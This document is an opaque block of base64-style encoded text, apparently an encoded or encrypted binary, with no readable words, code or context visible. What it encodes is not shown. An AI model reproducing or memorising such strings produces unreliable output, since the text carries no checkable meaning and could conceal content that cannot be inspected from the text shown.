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
